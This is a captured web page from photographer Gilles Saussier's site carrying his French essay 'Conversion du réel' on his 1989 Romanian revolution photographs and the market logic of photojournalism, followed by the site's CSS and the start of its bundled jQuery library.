

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gilles-saussier.fr/textes/conversion-du-reel?lang=fr
body_size: 6989
content:
<html>
    <head>
<base href="https://gilles-saussier.fr/">

		<title>Gilles Saussier - Photography / Conversion du réel</title>
    	
    	
	
    	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<meta name="generator" content="SPIP 4.3.5" />


<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" />


<link rel="shortcut icon" href="squelettes/_design/favicon.ico"/>



<script>
var mediabox_settings={"auto_detect":true,"ns":"box","tt_img":true,"sel_g":"#documents_portfolio a[type='image\/jpeg'],#documents_portfolio a[type='image\/png'],#documents_portfolio a[type='image\/gif']","sel_c":".mediabox","str_ssStart":"Diaporama","str_ssStop":"Arr\u00eater","str_cur":"{current}\/{total}","str_prev":"Pr\u00e9c\u00e9dent","str_next":"Suivant","str_close":"Fermer","str_loading":"Chargement\u2026","str_petc":"Taper \u2019Echap\u2019 pour fermer","str_dialTitDef":"Boite de dialogue","str_dialTitMed":"Affichage d\u2019un media","splash_url":"","lity":{"skin":"_simple-dark","maxWidth":"90%","maxHeight":"90%","minWidth":"400px","minHeight":"","slideshow_speed":"2500","opacite":"0.9","defaultCaptionState":"expanded"}};
</script>
<!-- insert_head_css -->
<link rel="stylesheet" href="plugins-dist/mediabox/lib/lity/lity.css?1733940233" type="text/css" media="all" />
<link rel="stylesheet" href="plugins-dist/mediabox/lity/css/lity.mediabox.css?1733940233" type="text/css" media="all" />
<link rel="stylesheet" href="plugins-dist/mediabox/lity/skins/_simple-dark/lity.css?1733940233" type="text/css" media="all" /><link rel='stylesheet' type='text/css' media='all' href='plugins-dist/porte_plume/css/barre_outils.css?1733940233' />
<link rel='stylesheet' type='text/css' media='all' href='local/cache-css/cssdyn-css_barre_outils_icones_css-c4cc50f6.css?1733941401' />


<!--





-->




<link rel="stylesheet" href="squelettes/_css/reset.css" type="text/css" media="all" />
<link rel="stylesheet" href="squelettes/_css/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="squelettes/_css/menu.css" type="text/css" media="all" />



<script type='text/javascript' src='local/cache-js/fd382d0a5f749f3903a1efc10f47f004.js?1733942706'></script>










<!-- insert_head -->








  
  
  
 
 <script type="text/javascript">
 Cufon.replace('h1', { fontFamily: 'akkurat' , wordSpacing: '4px'}); 
</script> 


 <script type="text/javascript">
 Cufon.replace('#txt_complet h3', { fontFamily: 'akkurat' }); 
</script> 

 <script type="text/javascript">
 Cufon.replace('.subMenu a, #introHome', { fontFamily: 'akkurat', hover: true, active: true}); 
</script> 

 <script type="text/javascript">
 Cufon.replace('.titreTexte', { fontFamily: 'akkurat'}); 
</script> 


  

    <script type="text/javascript">
    <!--
    $(document).ready( function () {
        // On cache les sous-menus
        // sauf celui qui porte la classe "open_at_load" :
        $("ul.subMenu:not('#on')").hide();
		
        // On selectionne tous les items de liste portant la classe "toggleSubMenu"
    
        // et on remplace l'element span qu'ils contiennent par un lien :
        $("li.toggleSubMenu span").each( function () {
            // On stocke le contenu du span :
            var TexteSpan = $(this).text();
            $(this).replaceWith('<a href="" title="Open">' + TexteSpan + '</a>') ;
        } ) ;
    
        // On modifie l'evenement "click" sur les liens dans les items de liste
        // qui portent la classe "toggleSubMenu" :
        $("li.toggleSubMenu > a").click( function () {
            // Si le sous-menu etait deja ouvert, on le referme :
            if ($(this).next("ul.subMenu:visible").length != 0) {
                $(this).next("ul.subMenu").slideUp("normal", function () { $(this).parent().removeClass("open") } );
            }
            // Si le sous-menu est cache, on ferme les autres et on l'affiche :
            else {
                $("ul.subMenu").slideUp("normal", function () { $(this).parent().removeClass("open") } );
                $(this).next("ul.subMenu").slideDown("normal", function () { $(this).parent().addClass("open") } );
            }
            // On emp?che le navigateur de suivre le lien :
            return false;
        });
    
    } ) ;
    // -->
    </script>		<script src="squelettes/_js/jquery.cycle.lite.1.0.min.js" type="text/javascript"></script>	


	    <script type="text/javascript">
	    
	   $(document).ready(function(){ 
	    
 		
 		
			
			

 			$('#slideshow_article').cycle({ 
 			fx: 'none',
 			speed:           100,
		    next:   '#slideshow_article', 
		    timeout: 0 
			});



	    });	    
	    </script>




</head>

<body>

    	<div id="logo">
    		<a href="https://gilles-saussier.com?lang=fr"><h1>Gilles Saussier</h1></a>
    	</div>
    	
    	
    	
<div id="lang">
<a class=" on" href="/textes/conversion-du-reel?lang=fr">fr</a> | <a class="" href="/textes/conversion-du-reel?lang=en">en</a>
</div>


    	<div id="menu">
			<ul id="navigation">



            
                        
            
            
                 <li class="toggleSubMenu item_1">
               <span>Projets</span>
               
               
                 
                
		                
		                        
		          
		        <ul class="subMenu" id="">	
		
			  	 
                 
                
                
                
                        <li><a class="" href="projets/studio-shakhari-bazar/?lang=fr" title="">Studio Shakhari Bazar</a></li>
                
                        <li><a class="" href="projets/envers-des-villes-endroit-des/?lang=fr" title="">Envers des villes, endroit des corps</a></li>
                
                        <li><a class="" href="projets/le-tableau-de-chasse/?lang=fr" title="">Le Tableau de chasse</a></li>
                
                        <li><a class="" href="projets/spolia/?lang=fr" title="">Spolia</a></li>
                
                        <li><a class="" href="projets/180-km-avant-la-mer/?lang=fr" title="">180 Km avant la mer</a></li>
                

                
                
                    </ul>
                    
                    
                </li>
                
            
                        
            
            
                 <li class="toggleSubMenu item_2">
               <span>Textes</span>
               
               
                 
                    <ul class="subMenu" id="on">	
                 
                
                
                

                
                        <li><a class="" href="textes/living-in-the-fringe?lang=fr" title="">Living in the fringe</a></li>
                
                        <li><a class="" href="textes/situations-du-reportage?lang=fr" title="">Situations du reportage</a></li>
                
                        <li><a class="" href="textes/retour-au-pays?lang=fr" title="">Retour au pays</a></li>
                
                        <li><a class="" href="textes/attitude-documentaire?lang=fr" title="">Attitude documentaire</a></li>
                
                        <li><a class="" href="textes/studio-shakhari-bazar-25?lang=fr" title="">Studio Shakhari bazar</a></li>
                
                        <li><a class="" href="textes/la-democratie-du-portrait?lang=fr" title="">La démocratie du portrait</a></li>
                
                        <li><a class="on" href="textes/conversion-du-reel?lang=fr" title="">Conversion du réel</a></li>
                
                        <li><a class="" href="textes/retourner-l-actualite?lang=fr" title="">Retourner l’actualité</a></li>
                
                        <li><a class="" href="textes/l-hospitalite-du-miroir?lang=fr" title="">L’hospitalité du miroir</a></li>
                
                
                    </ul>
                    
                    
                </li>
                
            
                        
            
            
                 <li class="toggleSubMenu item_3">
               <span>Commandes</span>
               
               
                 
                
		                
		                        
		          
		        <ul class="subMenu" id="">	
		
			  	 
                 
                
                
                
                        <li><a class="" href="commandes/retour-au-pays-14/?lang=fr" title="">Retour au pays</a></li>
                
                        <li><a class="" href="commandes/l-appartement-temoin/?lang=fr" title="">L&#8217;appartement-Témoin</a></li>
                
                        <li><a class="" href="commandes/l-hospitalite-du-miroir-11/?lang=fr" title="">L’hospitalité du miroir</a></li>
                
                        <li><a class="" href="commandes/barrios-chinos/?lang=fr" title="">Barrios chinos</a></li>
                

                
                
                    </ul>
                    
                    
                </li>
                
            
                        
            
            
                 <li class="toggleSubMenu item_4">
               <span>Information</span>
               
               
                 
                
		                
		                        
		          
		        <ul class="subMenu" id="">	
		
			  	 
                 
                
                
                

                
                        <li><a class="" href="information/biographie?lang=fr" title="">Biographie</a></li>
                
                        <li><a class="" href="information/contact?lang=fr" title="">Contact</a></li>
                
                        <li><a class="" href="information/liens?lang=fr" title="">Liens</a></li>
                
                
                    </ul>
                    
                    
                </li>
                
            
            
            

               <span><a href="information/contact">Contact</a></span>

            
            
    </ul>    	</div>


		
		<div id="contenu" >
		
			
			
			<h1>Conversion du réel</h1>
			
						
			
			<div id="texte">
			
	      
				
				
								
				<div id="txt_complet" class="" >
				<p>Il ne suffit pas d´être au coeur des grands événements et de les photographier pour écrire l´histoire. Dans <i>Le tableau de chasse</i>, je reviens sur mes images de la révolution roumaine, prises entre le 23 et le 26 décembre 1989 lorsque j´étais reporter à l´agence <i>Gamma</i>. Ces photographies- dont un instantané de soldats sous le feu, publié dans <i>Time</i>, <i>Stern</i>, <i>Paris-Match</i> - ont servi à commémorer l´histoire du <i>World Press Photo</i> ou de l´agence <i>Gamma</i>. Permettent-elles pour autant de penser au présent l´histoire des événements de la révolution roumaine&nbsp;? Je suis retourné l´an passé à Timisoara montrer mes photographies, avec l’aide du centre culturel français. Ces images, prises avec les premiers reporters étrangers, et ne concernant pas les journées décisives de l´insurrection entre le 16 et le 20, ont peu intéressé mes interlocuteurs roumains. Comme souvent, aucune photographie n´existe des événements historiques les plus tragiques<span class="spip_note_ref">&nbsp;[<a href="/textes/conversion-du-reel?lang=fr#nb1" class="spip_note" rel="appendix" title="Yves Michaud, Critiques de la crédulité, la logique de la relation entre&nbsp;(…)" id="nh1">1</a>]</span>. Ceci devrait inciter à plus de modestie, tous ceux qui se prétendent être nos peintres d´histoire et les dépositaires de notre mémoire visuelle collective.</p>
<p>A Timisoara, aucune photographie n´a établi la responsabilité de l&#8217;armée roumaine ni dans le meurtre de 146 civils, ni pour les blessures infligées à 400 autres personnes. On sait cependant que c&#8217;est l&#8217;armée qui a tiré sur la foule désarmée et non pas la <i>Securitate</i>. Or personne ne l&#8217;a vue ni ne l’a photographiée. Dans cette perspective, ma couverture de <i>Stern</i> est aussi ambiguë que les images du ‘vrai-faux’ charnier. Elle montre l’armée roumaine victime de tireurs, identifiés par les journaux comme appartenant à la Securitate. Pourtant ces soldats étaient probablement victimes de tirs croisés ou de diversion dont l’origine et le motif restent à identifier. Ainsi cette photo a dédouané l’armée de ses crimes envers les civils. Au lieu de témoigner de l’histoire roumaine, elle évoque avant tout mes critères d’image de l’époque et de ceux des medias qui l’ont publiée. Pour ces derniers, elle reste une ‘excellente image de news’. Pour tous ceux qui cherchent à penser la révolution roumaine, elle est une image dont il faut travailler l’actualité.</p>
<p>C´est ce travail que je propose en confrontant ces photographies à des nouvelles séries d’images sur lesquelles on voit des journalistes tirer au fusil lors d’un voyage de presse de la fédération de chasse de Timisoara ou bien des ouvrières de l’atelier de presse de l´usine <i>Elba</i> -où a été déclenchée la première grève de la révolution roumaine- auprès d´un des trophées que m’avait valu ma couverture des événements de 1989. La monumentalité des images symboles, affranchie le plus souvent des exigences minimum de contextualisation, fige la pensée et le questionnement de l´histoire. Ces séries proposent au contraire d´autres lectures et interrogent la manière dont l’héroïsme des reporters peut recouvrir celui des acteurs des événements eux-mêmes.</p>
<p><i>Le tableau de chasse</i> est présenté avec la maquette du film <i>Conflits</i> de Karim Daher, qui évoque son parcours de photographe de presse de 1986 à 2002. Le film de Karim sera inévitablement rapproché de celui de Raymond Depardon, <i>Reporters</i>, tourné lui aussi à l’agence <i>Gamma</i> en 1980. Depardon montrait combien le photojournalisme est un travail de conversion du réel en images, une spéculation à compte d´auteur sur l’imaginaire des commanditaires et des consommateurs de photographies de presse. Dans <i>Reporters</i>, Francis Apesteguy est un cambiste du réel qui connaît le prix d´une photographie de Richard Gere avec lunettes ou sans lunettes, de l´amiral De Gaulle avec ou sans promenade à dos d’âne. D´autres savent quelles images faire pour obtenir le prix Paris-Match ou un accessit au <i>World Press Photo</i>. Nous avons été avec Karim de ceux-là. Dans le flux continu de l´information et des images, nous savons tous deux par expérience que le reporter est un opérateur de marché avant d´être un opérateur de prise de vue. Et comme l’a écrit Serge Wolkonsky, le souci de l´enregistrement est secondaire par rapport à la recherche de la publication, qui conditionne la survie économique du reporter<span class="spip_note_ref">&nbsp;[<a href="/textes/conversion-du-reel?lang=fr#nb2" class="spip_note" rel="appendix" title="Serge Wolkonsky, Un sursis pour l’image, Photo&amp;Texte, Ecole Supérieure&nbsp;(…)" id="nh2">2</a>]</span>.</p>
<p>Dans <i>Conflits</i>, Karim Daher révèle que le reportage n´est plus une activité artisanale, façon petite entreprise et ‘planque en co-production’ (<i>fifty-fifty</i> sur les frais et les ventes entre l´agence et le photographe). Elle est désormais soumise à la logique de grands groupes industriels&nbsp;: Hachette Filipacchi Médias (Groupe Lagardère)&nbsp;; Getty Images&nbsp;; Corbis propriété de Bill Gates... Dans ce contexte d´intégration économique, où les normes de production en vigueur sur les différents marchés de l’image (presse, publicité, culture, art) sont de plus en plus indifférenciées, le reporter opère désormais sur plusieurs marchés. Il sait combien peut valoir une photographie de guerre, ou de célébrités à la FIAC et dans Paris-Match, ce qui autorise une démultiplication des opérations de vente et de promotion pour un même investissement de prise de vue. On peut ainsi continuer de travailler ‘à la chaîne’ pour Newsweek ou Paris-Match, tout en produisant une ‘perruque’ que l´on valorisera ensuite sur le marché de l´art de la culture. L´orgueil de l´ouvrier-modèle atteint alors le paroxysme d´être simultanément médaillé sur tous les segments de marché à la fois. Cette surexposition est également utile aux commanditaires qu’elle valorise et déplace du champ des médias vers celui de l´art et vice-versa.</p>
<p>Le pré requis de cette conversion optimale du réel en photos de presse et autres dérivés culturels est l´entière satisfaction du client, qu´il convient de ne pas contrarier en se souciant de la destination et du sens des images. Dans l’art comme dans la presse, les idées et la prise en compte du contexte temporel et spatial sont un frein à la circulation maximale des images. Mieux vaut ainsi ne pas relire Walter Benjamin qui, dès 1934, assignait à l’intellectuel de ne pas alimenter l’appareil de production sans le transformer simultanément<span class="spip_note_ref">&nbsp;[<a href="/textes/conversion-du-reel?lang=fr#nb3" class="spip_note" rel="appendix" title="Walter Benjamin, L’auteur comme producteur, allocution pour l’étude du&nbsp;(…)" id="nh3">3</a>]</span>, ni Jeff Wall pour qui la refondation de la dimension critique de l´art moderne exige la prise en compte du tableau comme expérience de l´enregistrement et surtout comme idée<span class="spip_note_ref">&nbsp;[<a href="/textes/conversion-du-reel?lang=fr#nb4" class="spip_note" rel="appendix" title="Michel Poivert, La photographie Contemporaine/Autorité de la photographie, p&nbsp;(…)" id="nh4">4</a>]</span>. Cette mentalité de fournisseur est parfaitement en phase avec une certaine ambiance de l´art contemporain qui encourage les artistes à produire de tout, y compris des reportages. Dans leurs numéros respectifs d´ubiquistes, l´artiste et le reporter sont de plus en plus équivalents pour une raison simple&nbsp;: ils sont sur le marché en même temps que sur le terrain.</p>
<p>Gilles Saussier</p>
				</div>
				
				
				<div id="notes" class="" >
				<div id="nb1">
<p><span class="spip_note_ref">[<a href="/textes/conversion-du-reel?lang=fr#nh1" class="spip_note" title="Notes 1" rev="appendix">1</a>]&nbsp;</span>Yves Michaud, <i>Critiques de la crédulité, la logique de la relation entre l’image et la réalité</i>, Etudes Photographiques N&#176;12, Novembre 2002 (aussi dans le catalogue de l’exposition <i>Covering the real</i>, Kunstmuseum Bâle, 2005)&nbsp;: <i>Cette extrême contingence de l&#8217;image, qui explique pourquoi de la plupart des événements les plus graves et les plus tragiques il n&#8217;y a aucune image, devrait faire réfléchir sur les documents qui existent en s&#8217;interrogeant sur leur existence à partir de tous ceux qui n&#8217;existent pas et qui auraient pu, voire dû, exister&nbsp;: par quel miracle une prise de vue nous arrive-t-elle&nbsp;?</i></p>
</div><div id="nb2">
<p><span class="spip_note_ref">[<a href="/textes/conversion-du-reel?lang=fr#nh2" class="spip_note" title="Notes 2" rev="appendix">2</a>]&nbsp;</span>Serge Wolkonsky, <i>Un sursis pour l’image</i>, Photo&amp;Texte, Ecole Supérieure dArt de Perpignan (ESAP), Septembre 2005&nbsp;: <i>Dans l’ordre des préoccupations du photojournaliste, l’enregistrement du réel est second par rapport à un projet de publication, dont dépend sa survie économique au cœur d’un appareil de production. Préoccupation qui coïncide avec les attentes en cascade de ses commanditaires (agences, rédactions, éditeurs, consommateurs d’information).</i></p>
</div><div id="nb3">
<p><span class="spip_note_ref">[<a href="/textes/conversion-du-reel?lang=fr#nh3" class="spip_note" title="Notes 3" rev="appendix">3</a>]&nbsp;</span>Walter Benjamin, <i>L’auteur comme producteur</i>, allocution pour l’étude du fascisme, Paris 27 avril 1934, publié dans Walter Benjamin, <i>Essais sur Brecht</i>, Paris, La Fabrique Edition, 2003.</p>
</div><div id="nb4">
<p><span class="spip_note_ref">[<a href="/textes/conversion-du-reel?lang=fr#nh4" class="spip_note" title="Notes 4" rev="appendix">4</a>]&nbsp;</span>Michel Poivert, La photographie Contemporaine/Autorité de la photographie, p 113, Flammarion, Paris, 2002&nbsp;: <i>Dans l’étude que Wall consacre en 1985 à Manet, l’artiste canadien insiste sur le tableau non pas comme &#171;&nbsp;objet&nbsp;&#187; ni même &#171;&nbsp;dispositif&nbsp;&#187;, mais comme &#171;&nbsp;idée&nbsp;&#187;. Wall s’intéresse au tableau monumental dont Manet, selon lui, a fait un usage illégitime en traitant en grand format des sujets, qui académiquement, ne requéraient pas cette taille. Cette &#171;&nbsp;monumentalisation&nbsp;illégitime&nbsp;&#187; serait symptomatique des &#171;&nbsp;transformations historiques du concept de tableau, dont, on l’aura compris, les grands formats photographiques seraient une des récentes manifestations. En outre, Wall associe la proposition de Manet à une provocation, le tableau comme &#171;&nbsp;idée&nbsp;&#187; ne serait pas seulement un support mais un discours en soi et tiendrait de là son efficacité</i>. Hors à la différence de Jeff Wall, la plupart des tableaux photographiques contemporains qui traitent de théâtres d’actualité (David Burnett, Edward Burtynsky,Luc Delahaye, Simon Norfolk…) ne sont porteurs d’aucune visée conceptuelle ni discours, sauf à considérer la problématique du hors champ, qui est déjà au cœur de <i>Reporters</i> de Raymond Depardon et qui traverse tous les débats photographiques des années 1970, (voir l’agence Viva), comme une nouveauté ayant valeur de point de vue.</p>
</div>
				</div>
				
	      
	    	 </div>
	     	 
		
			
			
			<div id="diaporama">
			
			    <div id="slideshow_article" class="pics">
				    
			    </div>
	
			</div>
			
		
		
		
		
		
		</div>
		


</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://gilles-saussier.fr/squelettes/_css/style.css
body_size: 879
content:

html{
	height: 100%;


}

body{

	background-color: #cbc9bd;
	color: #FFF;
	margin: 0px;
	padding: 50px;
	font-family: arial, sans-serif;

}

body.accueil{
	overflow: hidden;
	margin: 0px;
	height: 100%;
	padding: 0px;

}


a{
	color: #FFF;
	text-decoration: none;
}

a:hover{
	color: #FFFF00;

}

a.on{
	color: #000;
}


h1{

	color: #FFF;

}


#placeholder{

	background-image: url(../_design/ajax-loader.gif);
	background-repeat: no-repeat;
	background-position:  65px 70px;


}

#logo{

	position: fixed;
	top: 70px;
	left: 105px;
	z-index: 10;

}

#logo h1{
	color: #FFF;
	font-size: 23px;

}

#bio{

	position: fixed;
	top: 90px;
	left: 75px;
	z-index: 10;
	cursor: 10;
	font-size: 25px;
}

#bio a.on { 
	color:#000;

}
 
#bio a:hover { 
width: 25px; 
height: 25px; 
display:block;
color:#FFFF00;
/*background-image: url('http://gilles-saussier.fr/squelettes/_design/bio-gilles-saussier-on.png'); */
} 

/*

#bio a:hover img{
	display: none;
}

*/



#menu{

	position: fixed;
	top: 120px;
	left: 30px;
	width: 310px;
	height: 200px;
	z-index: 10;

}



#menu.big{

	position: absolute;
	top: 70px;
	left: 320px;
	width: auto;
	height: 200px;
	z-index: 10;

}


#lang{
	position: fixed;
	top: 48px;
	left: 290px;
	font-size:0.8em;
}

#contenu{
	position: absolute;
	top: 70px;
	left: 380px;
	z-index: 10;
	margin: 0 0 45px 0;

}


#contenu p{
	margin: 25px 0 10px 0;
	display: block;
}


#contenu ul.spip{
	margin: 0 0 10px 0;
	padding: 0 0 10px 0;
}





#contenu a.spip_note{

	color: #333;

}

#contenu a.spip_note:hover{

	color:#FF0;

}


#contenu.projets{
	margin: 0 0 50px 0;
}


#contenu.projets p{
	margin:15px 0 0 0;
}

#contenu.projets p:first-child{ 
	margin:15px 0 0 0;
}



#contenu.projets #item{
	font-size: 0.8em;
	margin: 22px 0 20px 0;
}



#contenu #item a{


	margin: 0 40px 0 0;
}

#contenu h1{
	font-size: 23px;
	color: #000;
	padding: 0 0 20px 0;
	cursor: pointer;

}

#contenu #intro{
	color: #000;
	width: 650px;
	font-size: 19px;
	font-weight: normal !important;
	
	line-height: 1.45em;
	letter-spacing: 0.3px;
	margin: 0 0 15px 0;
	font-family: Georgia, sans-serif;
}

#intro cufon{    
	padding-bottom: 6.5px;
}

.suite{
	cursor: pointer;
	margin: 0;
	padding: 0;


}

#contenu #txt_complet{
	color: #000;
	width: 650px;
	font-size: 15px;	
	line-height: 1.6em;
	font-family: Georgia, sans-serif;
	padding: 0 0 30px 0;
	
}

#txt_complet h3 {
	margin: 5px 0 5px 0;
	font-size: 16px;
}



#txt_complet h3 cufon{
	padding-bottom: 6.5px;
}



#contenu #notes{
	color: #000;
	width: 650px;
	font-size: 12px;	
	line-height: 1.6em;
	font-family: Georgia, sans-serif;
	padding: 0 0 50px 0;
	
}


#loading{

	position: absolute;
	top: 200px;
	left: 200px;
	z-index: 10;

}


#diaporama{
	position: relative;
	margin-top:40px;
	height: 540px;
}



#legendes{
	position: absolute;
	color: #333;
	line-height: 1.45em;
	font-size: 0.8rem;
	padding-bottom: 50px;
	letter-spacing: 0.01rem;
	font-family: helvetica, arial, sans-serif;
	width:820px;
}



#slideshow_article {
  cursor: pointer;
}





#player{
	display: inline;
	margin: 0;
	padding: 0;

}
#player a{
	margin: 0;
	padding: 0;
  cursor: pointer;
  color: #000;
}

#player a:hover{
  color: #FFFF00;
}

/*RUBRIQUE TEXT*/


.blocText {
}

.blocText .logoTexte a{
	display: block;
	width: auto;
}

.blocText .logoTexte a:hover{
	display: block;
	width: auto;
}






.blocText .titreTexte {
	margin: 10px 0 0 0;
	font-size: 12px;
	color: #000;
}



.blocText .titreTexte cufon{    
	padding-bottom: 3.5px;
}


.blocText .legendTexte {
	margin: 5px 0 0 0;
	font-size: 12px;
	color: #000;
}

.blocText .legendTexte a {

	color: #000;
}


.blocText .legendTexte a .red {
	color: #FF0000;

}

.blocText.num_22{
	position: absolute;
	top: 70px;
	left: -40px;

}


.blocText.num_23{
	position: absolute;
	top: 140px;
	left: 110px;

}


.blocText.num_24{
	position: absolute;
	top: 40px;
	left: 240px;

}


.blocText.num_25{
	position: absolute;
	top: 100px;
	left: 400px;

}


.blocText.num_26{
	position: absolute;
	top: 290px;
	left: -120px;
}


.blocText.num_27{
	position: absolute;
	top: 270px;
	left: 250px;
}


.blocText.num_28{
	position: absolute;
	top: 360px;
	left: 70px;
}

.blocText.num_35{
	position: absolute;
	top: 330px;
	left: 430px;
}





}


.blocText.num_24{
	position: absolute;
	top: 40px;
	left: 240px;

}


.blocText.num_25{
	position: absolute;
	top: 100px;
	left: 400px;

}


.blocText.num_26{
	position: absolute;
	top: 290px;
	left: -120px;
}


.blocText.num_27{
	position: absolute;
	top: 270px;
	left: 250px;
}


.blocText.num_28{
	position: absolute;
	top: 360px;
	left: 70px;
}

.blocText.num_35{
	position: absolute;
	top: 330px;
	left: 430px;
}







--- FILE ---
content_type: text/css
request_url: https://gilles-saussier.fr/squelettes/_css/menu.css
body_size: 291
content:
/************ MENU NORMAL JQUERY ***********/

		#menu #navigation {
			margin: 0;
			padding: 0;
			background: #CBC9BD;
			color: #fff;
			width: 310px;
			text-align: center;
			

			}


#menu #navigation a.on,
#menu #navigation a.on:link,  
#menu #navigation a.on:visited
{
	color: #000 ;
	text-decoration:none;
	outline:none;
}
#menu #navigation a.on:hover{
	color : #000;
	text-decoration:none;
	outline:none;
}




		#menu #navigation a, #menu #navigation span {
			font-size: 0.8em;
			display: block;
			padding: 4px 10px;
			margin: 0;
			color: #fff;
			text-decoration: none;

			}
		#menu #navigation .toggleSubMenu a, #menu #navigation .toggleSubMenu span {

			}

		#menu #navigation .toggleSubMenu.item_1{
			padding: 10px 0 0 0;
}

		#menu #navigation .toggleSubMenu.item_2{
			padding: 10px 0 0 80px;
}

		#menu #navigation .item_2{
			padding: 10px 0 0 80px;
}




		#menu #navigation .toggleSubMenu.item_3{
			padding: 10px 0 0 0;
}


		#menu #navigation .item_4{
			padding: 10px 0 0 50px;
}





		#menu #navigation .open a, #menu #navigation .open span {

			}
		#menu #navigation a:hover, #menu #navigation a:focus, #menu #navigation a:active {
			text-decoration: none;
			background-color: #CBC9BD ;
			color : #000;
			}
		#menu #navigation .subMenu {
			font-size: 1.3em;
			font-weight: bold;
			text-transform:lowercase;
			margin: 0;
			padding: 10px 0 0 0 ;
			border-bottom: 1px dashed #CCC;
			border-top: 1px dashed #CCC;

			}
		#menu #navigation ul.subMenu a{
			text-decoration: none;
			padding: 0 10px ;
			margin: 0;
			text-transform:none;
			color: #FFF ;
			line-height: 1.2em;
			}

		#menu #navigation ul.subMenu a cufon{    
			padding-bottom: 6.5px;
			}


		#menu #navigation ul.subMenu a.on {
			color: #000 ;

			}
			
		#menu #navigation ul.subMenu a:hover {
			text-decoration: none;
			background: none ;
			color: #FFFF00 ;
			padding: 0 10px;
			}
	


--- FILE ---
content_type: text/javascript
request_url: https://gilles-saussier.fr/local/cache-js/fd382d0a5f749f3903a1efc10f47f004.js?1733942706
body_size: 102870
content:
/* compact [
	prive/javascript/jquery.js?1733940233
	prive/javascript/jquery.form.js?1733940233
	prive/javascript/jquery.autosave.js?1733940233
	prive/javascript/jquery.placeholder-label.js?1733940233
	prive/javascript/ajaxCallback.js?1733940233
	prive/javascript/js.cookie.js?1733940233
	plugins-dist/mediabox/lib/lity/lity.js?1733940233
	plugins-dist/mediabox/lity/js/lity.mediabox.js?1733940233
	plugins-dist/mediabox/javascript/spip.mediabox.js?1733940233
	plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js?1733940233
	plugins-dist/porte_plume/javascript/jquery.previsu_spip.js?1733940233
	local/cache-js/jsdyn-javascript_porte_plume_start_js-954678ac.js?1733941401
	squelettes/_js/cufon-yui.js
	squelettes/_js/akkurat_400-akkurat_400.font.js
] 66.1% */

/* prive/javascript/jquery.js?1733940233 */

(function(global,factory){
"use strict";
if(typeof module==="object"&&typeof module.exports==="object"){
module.exports=global.document?
factory(global,true):
function(w){
if(!w.document){
throw new Error("jQuery requires a window with a document");
}
return factory(w);
};
}else{
factory(global);
}
})(typeof window!=="undefined"?window:this,function(window,noGlobal){
"use strict";
var arr=[];
var getProto=Object.getPrototypeOf;
var slice=arr.slice;
var flat=arr.flat?function(array){
return arr.flat.call(array);
}:function(array){
return arr.concat.apply([],array);
};
var push=arr.push;
var indexOf=arr.indexOf;
var class2type={};
var toString=class2type.toString;
var hasOwn=class2type.hasOwnProperty;
var fnToString=hasOwn.toString;
var ObjectFunctionString=fnToString.call(Object);
var support={};
var isFunction=function isFunction(obj){
return typeof obj==="function"&&typeof obj.nodeType!=="number"&&
typeof obj.item!=="function";
};
var isWindow=function isWindow(obj){
return obj!=null&&obj===obj.window;
};
var document=window.document;
var preservedScriptAttributes={
type:true,
src:true,
nonce:true,
noModule:true
};
function DOMEval(code,node,doc){
doc=doc||document;
var i,val,
script=doc.createElement("script");
script.text=code;
if(node){
for(i in preservedScriptAttributes){
val=node[i]||node.getAttribute&&node.getAttribute(i);
if(val){
script.setAttribute(i,val);
}
}
}
doc.head.appendChild(script).parentNode.removeChild(script);
}
function toType(obj){
if(obj==null){
return obj+"";
}
return typeof obj==="object"||typeof obj==="function"?
class2type[toString.call(obj)]||"object":
typeof obj;
}
var version="3.7.1",
rhtmlSuffix=/HTML$/i,
jQuery=function(selector,context){
return new jQuery.fn.init(selector,context);
};
jQuery.fn=jQuery.prototype={
jquery:version,
constructor:jQuery,
length:0,
toArray:function(){
return slice.call(this);
},
get:function(num){
if(num==null){
